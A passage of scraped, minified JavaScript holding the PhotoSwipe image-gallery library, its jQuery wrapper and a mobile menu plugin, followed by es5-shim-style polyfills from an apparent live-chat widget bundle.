o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(g.galleryPIDs){var r=t.pid;for(n=t.pid=0;n<Lt.length;n++)if(Lt[n].pid===r){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},yn=function(){if(on&&clearTimeout(on),$e||$)on=setTimeout(yn,500);else{rn?clearTimeout(nn):rn=!0;var e=v+1,t=Bt(v);t.hasOwnProperty("pid")&&(e=t.pid);var n=ln+"&gid="+g.galleryUID+"&pid="+e;un||-1===fn.hash.indexOf(n)&&(cn=!0);var i=fn.href.split("#")[0]+"#"+n;hn?"#"+n!==window.location.hash&&history[un?"replaceState":"pushState"]("",document.title,i):un?fn.replace(i):fn.hash=n,un=!0,nn=setTimeout(function(){rn=!1},60)}};xe("History",{publicMethods:{initHistory:function(){if(p.extend(g,pn,!0),g.history){fn=window.location,un=dn=cn=!1,ln=mn(),hn="pushState"in history,-1<ln.indexOf("gid=")&&(ln=(ln=ln.split("&gid=")[0]).split("?gid=")[0]),Ce("afterChange",m.updateURL),Ce("unbindEvents",function(){p.unbind(window,"hashchange",m.onHashChange)});var e=function(){sn=!0,dn||(cn?history.back():ln?fn.hash=ln:hn?history.pushState("",document.title,fn.pathname+fn.search):fn.hash=""),gn()};Ce("unbindEvents",function(){r&&e()}),Ce("destroy",function(){sn||e()}),Ce("firstUpdate",function(){v=vn().pid});var t=ln.indexOf("pid=");-1<t&&"&"===(ln=ln.substring(0,t)).slice(-1)&&(ln=ln.slice(0,-1)),setTimeout(function(){l&&p.bind(window,"hashchange",m.onHashChange)},40)}},onHashChange:function(){if(mn()===ln)return dn=!0,void m.close();rn||(an=!0,m.goTo(vn().pid),an=!1)},updateURL:function(){gn(),an||(un?tn=setTimeout(yn,800):yn())}}}),p.extend(m,Ge)}},"function"==typeof define&&define.amd?define(o):"object"==typeof n?t.exports=o():i.PhotoSwipe=o()},{}],2:[function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function o(c){function f(e){var t=s(e).slideSelector;return e.find(t).map(function(e){var t=c(this).data("index",e),n=this.tagName.toUpperCase();return"A"===n?this.hash?t=c(this.hash):(t=t.find("img").eq(0)).data("original-src",this.href):"IMG"!==n&&(t=t.find("img")),t[0]})}function t(e,t){var n=c.Deferred(),i=t.data("original-src-"+e),o=decodeURI(t.data("original-src")||t.attr("src")).match(/(\d+)[*×x](\d+)/);return i?n.resolve(i):null!==o?n.resolve(o["width"===e?1:2]):c("<img>").on("load",function(){n.resolve(this[e])}).attr("src",t.attr("src")),n.promise()}function e(e){return c.when(t("width",e),t("height",e))}function i(){var a=c(this),s=a.data("original-src")||a.attr("src"),l=c.Deferred();return"IMG"!==this.tagName?l.resolve({html:this.innerHTML}):e(a).done(function(e,t){var n,i,o,r=a.attr("src");n=(i=a.data("caption-class"))?function e(t,n){var i,o=t.parent();if(o.length)return(i=o.find(n)).length?i.html():e(o,n)}(a,"."+i):(o=a.closest("figure").find("figcaption"))&&o.length?o.html():a.attr("alt"),l.resolve({w:e,h:t,src:s,msrc:r,title:n})}),l.promise()}function h(e){var t=e.map(i).get(),n=c.Deferred();return c.when.apply(c,t).done(function(){var e=Array.prototype.slice.call(arguments);n.resolve(e)}),n.promise()}function s(e){return e.data("photoswipeOptions")}function r(e,t,n,i){var o,r=c.extend(s(t).globalOptions,{index:e,getThumbBoundsFn:(o=n,function(e){var t=o.eq(e),n=t.offset(),i=t[0].width;return{x:n.left,y:n.top,w:i}}),galleryUID:t.data("pswp-uid")}),a=new u.default(l[0],d.default,i,r);c.each(s(t).events,function(e,t){a.listen(e,t)}),a.init()}function o(e){var t,n,i,o=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n=e.split("&"),i=0;i<n.length;i++)if(n[i]){var o=n[i].split("=");o.length<2||(t[o[0]]=parseInt(o[1],10))}return t}();o.pid&&o.gid&&(t=e[o.gid-1],n=o.pid-1,h(i=f(t)).done(function(e){r(n,t,i,e)}))}function p(t,n,i){t.on("click.photoswipe",s(t).slideSelector,function(e){e.preventDefault(),r(c(this).data("index"),t,n,i)})}var l=c('<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>').appendTo("body"),m=1;c.fn.photoSwipe=function(e,t,n){var a=0<arguments.length&&void 0!==e?e:"img",i=1<arguments.length&&void 0!==t?t:{},s=2<arguments.length&&void 0!==n?n:{},l=c.extend({bgOpacity:.973,showHideOpacity:!0},i),u=[],d="update"===a;return this.each(function(){if(d)return t=c(this),void h(n=f(t)).done(function(e){t.off("click.photoswipe"),p(t,n,e)});var t,n,e,i=c(this).data("photoswipeOptions",{slideSelector:a,globalOptions:l,events:s}),o=f(i),r=h(o);(e=i).data("pswp-uid")||e.data("pswp-uid",m++),u.push(i),r.done(function(e){p(i,o,e)})}),d||o(u),this},c.fn.photoSwipe.PhotoSwipe=u.default}Object.defineProperty(n,"__esModule",{value:!0}),n.PhotoSwipe=n.default=void 0;var u=i(e("photoswipe")),d=i(e("./libs/photoswipe-ui-default"));o(jQuery),n.default=o,n.PhotoSwipe=u.default},{"./libs/photoswipe-ui-default":3,photoswipe:1}],3:[function(e,t,n){"use strict";var i,o,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=void 0,o=function(){return function(o,s){var n,l,r,a,t,i,u,d,c,e,f,h,p,m,g,v,y,b,x=this,w=!1,T=!0,C=!0,k={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},S=function(e){if(v)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!c&&I();for(var t,n,i=(e.target||e.srcElement).getAttribute("class")||"",o=0;o<R.length;o++)(t=R[o]).onTap&&-1<i.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);if(n){e.stopPropagation&&e.stopPropagation(),v=!0;var r=s.features.isOldAndroid?600:30;setTimeout(function(){v=!1},r)}},A=function(e,t,n){s[(n?"add":"remove")+"Class"](e,"pswp__"+t)},D=function(){var e=1===g.getNumItemsFn();e!==m&&(A(l,"ui--one-slide",e),m=e)},M=function(){A(u,"share-modal--hidden",C)},E=function(){return(C=!C)?(s.removeClass(u,"pswp__share-modal--fade-in"),setTimeout(function(){C&&M()},300)):(M(),setTimeout(function(){C||s.addClass(u,"pswp__share-modal--fade-in")},30)),C||O(),!1},_=function(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),!(!t.href||!t.hasAttribute("download")&&(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),C||E(),1))},O=function(){for(var e,t,n,i,o="",r=0;r<g.shareButtons.length;r++)e=g.shareButtons[r],t=g.getImageURLForShare(e),n=g.getPageURLForShare(e),i=g.getTextForShare(e),o+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(i))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",g.parseShareButtonOut&&(o=g.parseShareButtonOut(e,o));u.children[0].innerHTML=o,u.children[0].onclick=_},F=function(e){for(var t=0;t<g.closeElClasses.length;t++)if(s.hasClass(e,"pswp__"+g.closeElClasses[t]))return!0},N=0,I=function(){clearTimeout(b),N=0,c&&x.setIdle(!1)},P=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){x.setIdle(!0)},g.timeToIdleOutside))},L=function(e){h!==e&&(A(f,"preloader--active",!e),h=e)},j=function(e){var t=e.vGap;if(!o.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth){var n=g.barsSize;if(g.captionEl&&"auto"===n.bottom)if(a||((a=s.createEl("pswp__caption pswp__caption--fake")).appendChild(s.createEl("pswp__caption__center")),l.insertBefore(a,r),s.addClass(l,"pswp__ui--fit")),g.addCaptionHTMLFn(e,a,!0)){var i=a.clientHeight;t.bottom=parseInt(i,10)||44}else t.bottom=n.top;else t.bottom="auto"===n.bottom?0:n.bottom;t.top=n.top}else t.top=t.bottom=0},R=[{name:"caption",option:"captionEl",onInit:function(e){r=e}},{name:"share-modal",option:"shareEl",onInit:function(e){u=e},onTap:function(){E()}},{name:"button--share",option:"shareEl",onInit:function(e){i=e},onTap:function(){E()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){t=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){f=e}}];x.init=function(){var t;s.extend(o.options,k,!0),g=o.options,l=s.getChildByClass(o.scrollWrap,"pswp__ui"),(e=o.listen)("onVerticalDrag",function(e){T&&e<.95?x.hideControls():!T&&.95<=e&&x.showControls()}),e("onPinchClose",function(e){T&&e<.9?(x.hideControls(),t=!0):t&&!T&&.9<e&&x.showControls()}),e("zoomGestureEnded",function(){(t=!1)&&!T&&x.showControls()}),e("beforeChange",x.update),e("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(g.getDoubleTapZoom(!1,o.currItem),e,333)}),e("preventDragEvent",function(e,t,n){var i=e.target||e.srcElement;i&&i.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<i.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(i.tagName))&&(n.prevent=!1)}),e("bindEvents",function(){s.bind(l,"pswpTap click",S),s.bind(o.scrollWrap,"pswpTap",x.onGlobalTap),o.likelyTouchDevice||s.bind(o.scrollWrap,"mouseover",x.onMouseOver)}),e("unbindEvents",function(){C||E(),y&&clearInterval(y),s.unbind(document,"mouseout",P),s.unbind(document,"mousemove",I),s.unbind(l,"pswpTap click",S),s.unbind(o.scrollWrap,"pswpTap",x.onGlobalTap),s.unbind(o.scrollWrap,"mouseover",x.onMouseOver),n&&(s.unbind(document,n.eventK,x.updateFullscreen),n.isFullscreen()&&(g.hideAnimationDuration=0,n.exit()),n=null)}),e("destroy",function(){g.captionEl&&(a&&l.removeChild(a),s.removeClass(r,"pswp__caption--empty")),u&&(u.children[0].onclick=null),s.removeClass(l,"pswp__ui--over-close"),s.addClass(l,"pswp__ui--hidden"),x.setIdle(!1)}),g.showAnimationDuration||s.removeClass(l,"pswp__ui--hidden"),e("initialZoomIn",function(){g.showAnimationDuration&&s.removeClass(l,"pswp__ui--hidden")}),e("initialZoomOut",function(){s.addClass(l,"pswp__ui--hidden")}),e("parseVerticalMargin",j),function(){var o,r,a,e=function(e){if(e)for(var t=e.length,n=0;n<t;n++){o=e[n],r=o.className;for(var i=0;i<R.length;i++)a=R[i],-1<r.indexOf("pswp__"+a.name)&&(g[a.option]?(s.removeClass(o,"pswp__element--disabled"),a.onInit&&a.onInit(o)):s.addClass(o,"pswp__element--disabled"))}};e(l.children);var t=s.getChildByClass(l,"pswp__top-bar");t&&e(t.children)}(),g.shareEl&&i&&u&&(C=!0),D(),g.timeToIdle&&e("mouseUsed",function(){s.bind(document,"mousemove",I),s.bind(document,"mouseout",P),y=setInterval(function(){2==++N&&x.setIdle(!0)},g.timeToIdle/2)}),g.fullscreenEl&&!s.features.isOldAndroid&&(n||(n=x.getFullscreenAPI()),n?(s.bind(document,n.eventK,x.updateFullscreen),x.updateFullscreen(),s.addClass(o.template,"pswp--supports-fs")):s.removeClass(o.template,"pswp--supports-fs")),g.preloaderEl&&(L(!0),e("beforeChange",function(){clearTimeout(p),p=setTimeout(function(){o.currItem&&o.currItem.loading?(!o.allowProgressiveImg()||o.currItem.img&&!o.currItem.img.naturalWidth)&&L(!1):L(!0)},g.loadingIndicatorDelay)}),e("imageLoadComplete",function(e,t){o.currItem===t&&L(!0)}))},x.setIdle=function(e){A(l,"ui--idle",c=e)},x.update=function(){T&&o.currItem?(x.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(o.currItem,r),A(r,"caption--empty",!o.currItem.title)),w=!0):w=!1,C||E(),D()},x.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,s.getScrollY())},50),s[(n.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},x.updateIndexIndicator=function(){g.counterEl&&(t.innerHTML=o.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},x.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;if(!v)if(e.detail&&"mouse"===e.detail.pointerType){if(F(t))return void o.close();s.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?g.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint))}else if(g.tapToToggleControls&&(T?x.hideControls():x.showControls()),g.tapToClose&&(s.hasClass(t,"pswp__img")||F(t)))return void o.close()},x.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;A(l,"ui--over-close",F(t))},x.hideControls=function(){s.addClass(l,"pswp__ui--hidden"),T=!1},x.showControls=function(){T=!0,w||x.update(),s.removeClass(l,"pswp__ui--hidden")},x.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},x.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(d=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=d,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}},"function"==typeof define&&define.amd?define(o):"object"===(void 0===n?"undefined":r(n))?t.exports=o():i.PhotoSwipeUI_Default=o()},{}]},{},[2]),function(t,o,r){function n(e,t){this.element=e,this.$elem=jQuery(this.element),this.options=jQuery.extend(s,t),this.init()}var i="goto_menu",a=0,s={resizeWidth:"992",animSpeed:"fast",easingEffect:"linear"};n.prototype={init:function(){var t,e=jQuery(o),n=this.options,i=this.$elem;i.before('<span class="menu-collapse-btn"><span></span></span>'),t=i.prev(".menu-collapse-btn"),i.on("click",".has-submenu > a",function(e){e.preventDefault(),e.stopPropagation();var t=jQuery(this).closest("li");jQuery(this).hasClass("expanded")?(jQuery(this).removeClass("expanded"),t.find(">ul").slideUp(n.animSpeed,n.easingEffect)):(jQuery(this).addClass("expanded"),t.find(">ul").slideDown(n.animSpeed,n.easingEffect))}),o.matchMedia("( max-width: 991px )").matches&&jQuery(".logo").clone().prependTo(".ikMainMenu"),t.on("click",function(e){e.preventDefault(),i.toggleClass("menu-opened"),t.toggleClass("active-btn"),jQuery(r.body).toggleClass("mobile-menu-open")}),r.getElementById("menu-overlay").addEventListener("click",function(){r.body.classList.remove("mobile-menu-open"),i.removeClass("menu-opened"),t.removeClass("active-btn")}),this.resizeMenu(),e.on("resize",this.resizeMenu.bind(this)),e.trigger("resize")},resizeMenu:function(){var e=jQuery(o).width(),t=this.options,n=jQuery(this.element),i=jQuery(r.body).find(".menu-collapse-btn");void 0!==o.innerWidth&&o.innerWidth>e&&(e=o.innerWidth),e!=a&&(a=e,n.find("li").each(function(){jQuery(this).has("a+ul").length&&jQuery(this).addClass("has-submenu").find(">a").addClass("menu-icon-arrow"),jQuery(this).children("a+ul").hide()}),t.resizeWidth>=e?(n.addClass("collapsed").find("li").has("a+ul").off("mouseenter mouseleave"),n.removeClass("menu-opened"),i.removeClass("active-btn")):(n.find(".sub-menu").removeProp("style"),n.removeClass("collapsed")))}},t.fn[i]=function(e){return this.each(function(){t.data(this,"plugin_"+i)||t.data(this,"plugin_"+i,new n(this,e))})}}(jQuery,window,document);

--- FILE ---
content_type: text/javascript
request_url: https://livechat.redsealife.com/js/customer-chat-widget-libs.min.js
body_size: 153510
content:
!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.returnExports=e()}(this,function(){function a(){}function s(t){return(t=+t)!=t?t=0:0!==t&&t!==1/0&&t!==-1/0&&(t=(0<t||-1)*Math.floor(Math.abs(t))),t}function r(t){var e=typeof t;return null===t||"undefined"===e||"boolean"===e||"number"===e||"string"===e}Function.prototype.bind||(Function.prototype.bind=function(e){var i=this;if("function"!=typeof i)throw new TypeError("Function.prototype.bind called on incompatible "+i);for(var n=l.call(arguments,1),t=Math.max(0,i.length-n.length),s=[],r=0;r<t;r++)s.push("$"+r);var o=Function("binder","return function("+s.join(",")+"){return binder.apply(this,arguments)}")(function(){if(this instanceof o){var t=i.apply(this,n.concat(l.call(arguments)));return Object(t)===t?t:this}return i.apply(e,n.concat(l.call(arguments)))});return i.prototype&&(a.prototype=i.prototype,o.prototype=new a,a.prototype=null),o});var t=Function.prototype.call,e=Array.prototype,i=Object.prototype,l=e.slice,h=t.bind(i.toString),u=t.bind(i.hasOwnProperty);if(u(i,"__defineGetter__")&&(t.bind(i.__defineGetter__),t.bind(i.__defineSetter__),t.bind(i.__lookupGetter__),t.bind(i.__lookupSetter__)),2!=[1,2].splice(0).length){var o=Array.prototype.splice,c=Array.prototype.push,d=Array.prototype.unshift;!function(){function t(t){for(var e=[];t--;)e.unshift(t);return e}var e,i=[];if(i.splice.bind(i,0,0).apply(null,t(20)),i.splice.bind(i,0,0).apply(null,t(26)),e=i.length,i.splice(5,0,"XXX"),e+1==i.length)return!0}()?Array.prototype.splice=function(t,e){var i,n=l.call(arguments,2),s=n.length;if(!arguments.length)return[];if(void 0===t&&(t=0),void 0===e&&(e=this.length-t),0<s){if(e<=0){if(t==this.length)return c.apply(this,n),[];if(0==t)return d.apply(this,n),[]}return i=l.call(this,t,t+e),n.push.apply(n,l.call(this,t+e,this.length)),n.unshift.apply(n,l.call(this,0,t)),n.unshift(0,this.length),o.apply(this,n),i}return o.call(this,t,e)}:Array.prototype.splice=function(t,e){return arguments.length?o.apply(this,[void 0===t?0:t,void 0===e?this.length-t:e].concat(l.call(arguments,2))):[]}}if(1!=[].unshift(0)){d=Array.prototype.unshift;Array.prototype.unshift=function(){return d.apply(this,arguments),this.length}}Array.isArray||(Array.isArray=function(t){return"[object Array]"==h(t)});var n=Object("a"),p="a"!=n[0]||!(0 in n),f=function(t){var n=!0;return t&&t.call("foo",function(t,e,i){"object"!=typeof i&&(n=!1)}),!!t&&n};if(Array.prototype.forEach&&f(Array.prototype.forEach)||(Array.prototype.forEach=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=arguments[1],s=-1,r=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError;for(;++s<r;)s in i&&t.call(n,i[s],s,e)}),Array.prototype.map&&f(Array.prototype.map)||(Array.prototype.map=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=Array(n),r=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var o=0;o<n;o++)o in i&&(s[o]=t.call(r,i[o],o,e));return s}),Array.prototype.filter&&f(Array.prototype.filter)||(Array.prototype.filter=function(t){var e,i=O(this),n=p&&"[object String]"==h(this)?this.split(""):i,s=n.length>>>0,r=[],o=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var a=0;a<s;a++)a in n&&(e=n[a],t.call(o,e,a,i)&&r.push(e));return r}),Array.prototype.every&&f(Array.prototype.every)||(Array.prototype.every=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var r=0;r<n;r++)if(r in i&&!t.call(s,i[r],r,e))return!1;return!0}),Array.prototype.some&&f(Array.prototype.some)||(Array.prototype.some=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var r=0;r<n;r++)if(r in i&&t.call(s,i[r],r,e))return!0;return!1}),Array.prototype.reduce||(Array.prototype.reduce=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");if(!n&&1==arguments.length)throw new TypeError("reduce of empty array with no initial value");var s,r=0;if(2<=arguments.length)s=arguments[1];else for(;;){if(r in i){s=i[r++];break}if(++r>=n)throw new TypeError("reduce of empty array with no initial value")}for(;r<n;r++)r in i&&(s=t.call(void 0,s,i[r],r,e));return s}),Array.prototype.reduceRight||(Array.prototype.reduceRight=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");if(!n&&1==arguments.length)throw new TypeError("reduceRight of empty array with no initial value");var s,r=n-1;if(2<=arguments.length)s=arguments[1];else for(;;){if(r in i){s=i[r--];break}if(--r<0)throw new TypeError("reduceRight of empty array with no initial value")}if(r<0)return s;for(;r in this&&(s=t.call(void 0,s,i[r],r,e)),r--;);return s}),Array.prototype.indexOf&&-1==[0,1].indexOf(1,2)||(Array.prototype.indexOf=function(t){var e=p&&"[object String]"==h(this)?this.split(""):O(this),i=e.length>>>0;if(!i)return-1;var n=0;for(1<arguments.length&&(n=s(arguments[1])),n=0<=n?n:Math.max(0,i+n);n<i;n++)if(n in e&&e[n]===t)return n;return-1}),Array.prototype.lastIndexOf&&-1==[0,1].lastIndexOf(0,-3)||(Array.prototype.lastIndexOf=function(t){var e=p&&"[object String]"==h(this)?this.split(""):O(this),i=e.length>>>0;if(!i)return-1;var n=i-1;for(1<arguments.length&&(n=Math.min(n,s(arguments[1]))),n=0<=n?n:i-Math.abs(n);0<=n;n--)if(n in e&&t===e[n])return n;return-1}),!Object.keys){var g=!0,m=function(){}.propertyIsEnumerable("prototype"),v=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],y=v.length;for(var b in{toString:null})g=!1;Object.keys=function(t){var e="[object Function]"===h(t);if(!(null!==t&&"object"==typeof t)&&!e)throw new TypeError("Object.keys called on a non-object");var i=[],n=m&&e;for(var s in t)n&&"prototype"===s||!u(t,s)||i.push(s);if(g)for(var r=t.constructor,o=r&&r.prototype===t,a=0;a<y;a++){var l=v[a];o&&"constructor"===l||!u(t,l)||i.push(l)}return i}}var _=-621987552e5,w="-000001";Date.prototype.toISOString&&-1!==new Date(_).toISOString().indexOf(w)||(Date.prototype.toISOString=function(){var t,e,i,n,s;if(!isFinite(this))throw new RangeError("Date.prototype.toISOString called on non-finite value.");for(n=this.getUTCFullYear(),s=this.getUTCMonth(),n+=Math.floor(s/12),t=[(s=(s%12+12)%12)+1,this.getUTCDate(),this.getUTCHours(),this.getUTCMinutes(),this.getUTCSeconds()],n=(n<0?"-":9999<n?"+":"")+("00000"+Math.abs(n)).slice(0<=n&&n<=9999?-4:-6),e=t.length;e--;)(i=t[e])<10&&(t[e]="0"+i);return n+"-"+t.slice(0,2).join("-")+"T"+t.slice(2).join(":")+"."+("000"+this.getUTCMilliseconds()).slice(-3)+"Z"});var x=!1;try{x=Date.prototype.toJSON&&null===new Date(NaN).toJSON()&&-1!==new Date(_).toJSON().indexOf(w)&&Date.prototype.toJSON.call({toISOString:function(){return!0}})}catch(t){}x||(Date.prototype.toJSON=function(t){var e,i=Object(this),n=function(t){var e,i,n;if(r(t))return t;if("function"==typeof(i=t.valueOf)&&r(e=i.call(t)))return e;if("function"==typeof(n=t.toString)&&r(e=n.call(t)))return e;throw new TypeError}(i);if("number"==typeof n&&!isFinite(n))return null;if("function"!=typeof(e=i.toISOString))throw new TypeError("toISOString property is not callable");return e.call(i)}),Date.parse,Date=function(f){function h(t,e,i,n,s,r,o){var a=arguments.length;if(this instanceof f){var l=1==a&&String(t)===t?new f(h.parse(t)):7<=a?new f(t,e,i,n,s,r,o):6<=a?new f(t,e,i,n,s,r):5<=a?new f(t,e,i,n,s):4<=a?new f(t,e,i,n):3<=a?new f(t,e,i):2<=a?new f(t,e):1<=a?new f(t):new f;return l.constructor=h,l}return f.apply(this,arguments)}function g(t,e){var i=1<e?1:0;return n[e]+Math.floor((t-1969+i)/4)-Math.floor((t-1901+i)/100)+Math.floor((t-1601+i)/400)+365*(t-1970)}var m=new RegExp("^(\\d{4}|[+-]\\d{6})(?:-(\\d{2})(?:-(\\d{2})(?:T(\\d{2}):(\\d{2})(?::(\\d{2})(?:(\\.\\d{1,}))?)?(Z|(?:([-+])(\\d{2}):(\\d{2})))?)?)?)?$"),n=[0,31,59,90,120,151,181,212,243,273,304,334,365];for(var t in f)h[t]=f[t];return h.now=f.now,h.UTC=f.UTC,h.prototype=f.prototype,(h.prototype.constructor=h).parse=function(t){var e=m.exec(t);if(e){var i,n=Number(e[1]),s=Number(e[2]||1)-1,r=Number(e[3]||1)-1,o=Number(e[4]||0),a=Number(e[5]||0),l=Number(e[6]||0),h=Math.floor(1e3*Number(e[7]||0)),u=Boolean(e[4]&&!e[8]),c="-"===e[9]?1:-1,d=Number(e[10]||0),p=Number(e[11]||0);return o<(0<a||0<l||0<h?24:25)&&a<60&&l<60&&h<1e3&&-1<s&&s<12&&d<24&&p<60&&-1<r&&r<g(n,s+1)-g(n,s)&&(i=1e3*(60*((i=60*(24*(g(n,s)+r)+o+d*c))+a+p*c)+l)+h,u&&(i=Number(new f(1970,0,1,0,0,0,i))),-864e13<=i&&i<=864e13)?i:NaN}return f.parse.apply(this,arguments)},h}(Date),Date.now||(Date.now=function(){return(new Date).getTime()}),Number.prototype.toFixed&&"0.000"===8e-5.toFixed(3)&&"0"!==.9.toFixed(0)&&"1.25"===1.255.toFixed(2)&&"1000000000000000128"===(0xde0b6b3a7640080).toFixed(0)||function(){function h(t,e){for(var i=-1;++i<s;)e+=t*r[i],r[i]=e%n,e=Math.floor(e/n)}function u(t){for(var e=s,i=0;0<=--e;)i+=r[e],r[e]=Math.floor(i/t),i=i%t*n}function c(){for(var t=s,e="";0<=--t;)if(""!==e||0===t||0!==r[t]){var i=String(r[t]);""===e?e=i:e+="0000000".slice(0,7-i.length)+i}return e}function d(t,e,i){return 0===e?i:e%2==1?d(t,e-1,i*t):d(t*t,e/2,i)}var n,s,r;n=1e7,s=6,r=[0,0,0,0,0,0],Number.prototype.toFixed=function(t){var e,i,n,s,r,o,a,l;if((e=(e=Number(t))!=e?0:Math.floor(e))<0||20<e)throw new RangeError("Number.toFixed called with invalid number of decimals");if((i=Number(this))!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(n="",i<0&&(n="-",i=-i),s="0",1e-21<i)if(o=(r=function(t){for(var e=0;4096<=t;)e+=12,t/=4096;for(;2<=t;)e+=1,t/=2;return 